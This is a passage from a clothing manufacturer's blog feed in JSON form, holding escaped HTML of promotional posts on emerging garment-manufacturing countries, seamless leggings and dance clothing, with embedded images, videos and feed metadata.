justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe fashion industry is\nalways one of the most dynamic industries globally, and it's continuously\nevolving. The demand for high-quality, efficient clothing production has grown\nsteadily as global markets expand. \u003C\/span\u003E\u003Cb style=\"color: #0e101a;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" title=\"Usa Clothing Manufacturers\"\u003EClothing manufacturing\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"color: #0e101a;\"\u003E is a crucial\npart of the fashion industry, and while some established markets are already\nwell known, new and emerging markets are continuously discovering.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s600\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s16000\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe growing markets present\ngreat business opportunities, which clothing manufacturers are starting to\nexplore. In this blog, we'll explore emerging markets for clothing\nmanufacturing and discuss the factors contributing to their growth. We'll also\nhighlight successful case studies and opportunities and challenges experienced\nby clothing manufacturers in these regions.\u003C\/div\u003E\u003C\/span\u003E\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina has been a significant\nsource of clothing manufacturing for many years and continues to live up to\nthat reputation. The Chinese clothing industry has continued to grow steadily\nand expects to continue being a significant manufacturer for the foreseeable\nfuture. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EChina's success in the\nclothing industry attributes to its low production costs, reliable\ninfrastructure, and efficient labor force. However, reports indicate that the\ncountry's labor costs are rising, driving manufacturing companies to other\nemerging markets. Nonetheless, China continues to be an essential player in the\nindustry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EBangladesh has recently\nemerged as a global hub for clothing manufacturing, with many US and European\ncompanies outsourcing their production to the country. Bangladesh offers\nlow-cost labor, favorable government policies, and a vast supply chain.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAccording to The Economist,\nthe country specializes in labor-intensive production, with 20 million workers\nemployed in the industry, and the sector generates approximately 80% of the\ncountry's total export earnings. Nonetheless, scandals have arisen in the past\nyears, mainly focusing on garment factory workers' working conditions and\nsafety.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EEthiopia is a new and\nemerging destination for clothing manufacturing. The Ethiopian government has\nplaced significant emphasis on building world-class infrastructure to attract\nforeign investors, and it's been successful with many clothing manufacturers\nsetting up production facilities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe country offers a young\nand trainable labor force, low operational costs, preferential trade agreements\nwith Europe and the US, and duty-free access to several African markets. It's\nstill in the initial stages of being a \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/\" target=\"_blank\"\u003Eclothing manufacturer\u003C\/a\u003E\u003C\/b\u003E, but its\nefforts toward growth and improvement make it an attractive destination for\nmanufacturers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThe Vietnamese government is\nworking towards turning the country into a global garment manufacturing hub.\nThe country offers skilled laborers, good transport and communication systems,\nand low wages, drawing massive US and European allowances for its thriving\nmanufacturing industry, and it's becoming one of the top destinations for\nclothing manufacturers.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EVietnam has become an\nessential player, exporting goods worth billions of dollars annually and\nprojects to continue its growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003ENigeria's clothing\nmanufacturing industry is still in its early stages. Still, it's projected to\ngrow significantly due to its demographic advantage with a young population, a\nrising middle class, and a growing demand for fashionable, quality clothing.\nThe Nigerian government has shown a keen interest in improving the sector, and\nplans are to build numerous textile factories. The country offers low labor\ncosts, a vast and growing supply of cotton, and a favorable business\nenvironment.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003EConclusion:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #0e101a;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EAs \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\" title=\"Private Label Clothing Manufacturers\"\u003Eprivate label clothing manufacturers\u003C\/a\u003E continues to become more global, expanding into emerging markets is essential\nfor businesses looking to increase their profit margins. While established\nmarkets such as India and China remain crucial, countries like Ethiopia,\nBangladesh, and Nigeria present attractive opportunities.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #0e101a;\"\u003EThese emerging markets have\nchallenges, including political instability, labor unrest, and social and\nenvironmental issues. Nonetheless, the opportunities emerging markets present\nand their potential are poised to shape the future of the textile and clothing\nindustry. Rest assured, businesses that understand and face these challenges\nhead-on promise to reap immense rewards.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/3648194871612482162\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/3648194871612482162"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/06\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.html","title":"Exploring Emerging Markets: A New Frontier for Clothing Manufacturing"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWJMxPKloviXjiNFuBCXH8BOGtZ35M_M81Exx0SnUeEhw4E1qOjvErg9lhbM4uJW1sVv4U6onDxsyi2kXUOOzis0tkoBymla7_C0Cc32yFdWTGkgYAhxq2DPxZDAl2luM8HUPJRuV_brqbwxamlBF1fFj7OBuNskU1fSDBqsC70b2sRYxuBXTszMs6\/s72-c\/exploring-emerging-markets-a-new-frontier-for-clothing-manufacturing.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"United States"},"georss$point":{"$t":"37.09024 -95.712891"},"georss$box":{"$t":"8.780006163821156 -130.869141 65.400473836178847 -60.556641"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-547232633737483645"},"published":{"$t":"2023-04-09T22:45:00.003-07:00"},"updated":{"$t":"2023-04-10T00:16:38.529-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness Apparel Manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens seamless leggings"}],"title":{"type":"text","$t":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ELeggings, mainly fitness leggings, that are crafted without any visible seams are called seamless leggings. Women's seamless leggings offer a more flattering and streamlined silhouette and are comfortable to wear for a long period of time.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s750\/fitness-apparel-manufacturers.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"fitness apparel manufacturers\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/w640-h360\/fitness-apparel-manufacturers.jpg\" title=\"Best Wholesale Fitness Clothing Supplier in USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHow These Leggings are Constructed\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EWith the help of circular knitting machines, seamless leggings are made. They offer flexibility and support during workouts and other exercises. Since it’s the time of sustainability, many manufacturers also use certified materials and fabrics in their production, so they are not only beneficial for you but for the planet as well.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWhy Seamless Leggings Are Chosen Time and Again by the Fitness-Lovers\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EComfort is one of the prime benefits of seamless leggings. As they come with no heavy stitching or seams, they offer a smooth and snug fit that won’t rub or chafe against your skin. This makes these leggings perfect for weight-training activities like running, pilates, and yoga where a lot of freedom of motion and flexibility are required.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese leggings also give a more flattering fit than regular leggings. As they are made from a stretchable-soft fabric, they can adapt to one’s body shape in no time, highlighting the natural curves. This can help boost confidence and self-esteem, making one feel more motivated and comfortable during workouts.\u003C\/p\u003E\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/z-5oVcKYJmY\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EIs There Any Special Way to Wear the Seamless Leggings?\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThere is no special technique to wear them. Just put them on as you would any other pair of cut-and-sewn leggings, but make sure that they are offering you a comfortable, snug fit. Adjust the waistband if required. Knowing that you will have the right comfort and support to perform your best, you can start your workout.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENot only for workouts but you can wear seamless leggings on numerous occasions. You can wear them casually even when running errands. These days they are available in a wide range of patterns, styles, and colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners and retailers searching for high-quality fitness wear to add to your store’s fitness clothing collection, hurry and make a bulk purchase from one of the \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/\" target=\"_blank\"\u003Emost reliable fitness apparel manufacturers\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003Enow!\u003C\/p\u003E\u003Ciframe frameborder=\"0\" height=\"252\" scrollbars=\"no\" scrolling=\"no\" src=\"https:\/\/audiomack.com\/embed\/wholesaleclothingmanufacturers\/song\/why-seamless-leggings-are-so-popular-among-fitness-conscious-ladies\" width=\"100%\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/547232633737483645\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/547232633737483645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/04\/why-seamless-leggings-are-so-popular.html","title":"Why Seamless Leggings Are So Popular Among Fitness-Conscious Ladies"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBuxcgo8K90ok25HGYMJl-orkbkctEBwqMfMo5Z3LtG_aiW65ARozIe8-9nX0oGPTxgYBYo1VsPH8owjpwtcgKc_jyQXKf1-7eD7xaXkHciuMlLX0h2yCYKzoKlG7QyJNZAPwbMqVz8BqcOsaLyFiMayi8lpYgR4qlw8H9x3irSvFrid-uezS2xvnr\/s72-w640-h360-c\/fitness-apparel-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6475824988403357009"},"published":{"$t":"2023-02-03T03:11:00.001-08:00"},"updated":{"$t":"2023-02-03T03:15:23.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers in spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dance clothes wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dancewear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing spain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale dance apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wholesale Dancewear"}],"title":{"type":"text","$t":"The Complete Guide To Dance Clothing For 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s750\/dancewear%20manufacturers%20USA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dance wear\" border=\"0\" data-original-height=\"422\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s16000\/dancewear%20manufacturers%20USA.jpg\" title=\"dance wear manufacturers usa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDancing is a method of self-expression that individuals of all ages and backgrounds may enjoy. While it's entertaining and expressive, you'll need the correct clothes, shoes, and accessories to ensure your costume is comfortable for every silent disco headphone rental in the audience.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHere are a few things to consider while picking out your next dancing outfit:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFIT\u003C\/h3\u003E\u003Cdiv\u003EThe fit of your clothing is equally crucial as its comfort level—you don't want anything slipping around or riding up while you're dancing, since it might endanger your safety! If a garment does not feel quite right at first, try on multiple sizes until you find one that fits properly without being too tight or too loose elsewhere on your body.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDURABILITY\u003C\/h3\u003E\u003Cdiv\u003EPerformance dance wear from \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/spain\/\" target=\"_blank\"\u003E\u003Cb\u003Eclothing manufacturer Spain\u003C\/b\u003E\u003C\/a\u003E is typically comprised of durable materials such as spandex or nylon spandex blends because they stretch quickly but also bounce back into shape after each usage, unlike cotton, which loses its original form with time (especially if it gets wet).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHOW IT MAKES YOU APPEAR\u003C\/h3\u003E\u003Cdiv\u003EYou want to appear excellent in your attire! Consider if the colors in your clothing complement your skin tone and whether they will stand out against any backdrop hues. Consider if the design is too busy—if there are too many things going on, folks won't be able to focus on just one aspect of your outfit (unless they have a short attention span).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDANCE IS THE PRIMARY OBJECTIVE\u003C\/h3\u003E\u003Cdiv\u003EThe greatest costumes are made with one goal in mind: to make dancers feel confident and comfortable, so they can focus on their performance without worrying about whether their outfits will get in the way.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMOVEMENT FREEDOM\u003C\/h3\u003E\u003Cdiv\u003EWhen shopping for dance wear, the most crucial factor to consider is how smoothly it moves with you. If your dance wear inhibits your movement, it will be uncomfortable to wear. Check that you aren't compromising comfort for fashion—you should be able to move and stretch comfortably while wearing your new clothing!\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EChoosing the appropriate color for dance wear is more than simply a matter of taste. There are many various colors to pick from, and the best one depends on the genre of dance and the criteria of your instructor. Bright colors are ideal for theatrical productions, but gloomy hues, such as black, are not suitable for dancing unless they glitter. White and skin tones are harder to notice in photographs, while solid colors and structured patterns are more formal than multicolored ones.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHigh-waisted booty shorts are one of the most recent fashion trends. The latest fashions from \u003Cb\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/dance\/\"\u003Edancewear manufacturers USA\u003C\/a\u003E\u003C\/b\u003E are both comfortable and fashionable. Another popular color combination is black and white. This combo is a terrific approach to getting a unique look. You may also distinguish yourself from the crowd by wearing one of the numerous colors of contemporary dance wear! There are plenty of possibilities this year! You can locate the ideal piece at a reasonable price!\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003EBusiness owners and retailers, if you are looking to add wholesale dance wear to your expanding stock, place your bulk orders right now.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6475824988403357009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6475824988403357009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/02\/the-complete-guide-to-dance-clothing.html","title":"The Complete Guide To Dance Clothing For 2023"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFOuQ7caLawk5q5hNgx8dq4fHt9b4GVsRbWNX04BCZgdJgAnlihi2VkKHazZKb6lJyz6TdAZtV0a8xrB1PNkuxH9KsObWsk_9_9LC16kCoZQDAiiYy56vqVlsZytl2-IYxxFpRUWfNMItyGnKZRImcxeRldEWXh2ZeGjZ18Zy7x8moOvtFRxkeQI-\/s72-c\/dancewear%20manufacturers%20USA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6299068057956549705"},"published":{"$t":"2022-09-14T06:18:00.009-07:00"},"updated":{"$t":"2023-02-03T03:36:55.408-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bulk clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sport clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports apparel manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing vendors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale sports apparel"}],"title":{"type":"text","$t":"A Guide For Athletes To Pick The Best 